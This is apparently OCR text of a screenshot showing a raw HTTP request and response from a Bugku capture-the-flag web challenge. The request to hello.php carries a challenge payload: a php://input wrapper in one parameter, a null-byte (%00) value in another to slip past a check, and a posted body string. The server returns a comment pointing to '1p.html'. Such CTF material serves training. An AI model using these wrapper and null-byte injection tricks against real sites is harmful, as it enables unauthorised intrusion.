 GET /test/hello.php?id=php&b=%00123456&a=php://input HTTP/1.1
Host: 123.206.87.240:8006
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
Content-Length: 26
bugku is a nice plateform!
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 10 Sep 2020 12:25:33 GMT
Content-Type: text/html
Connection: close
Content-Length: 40
<!--1p.html-->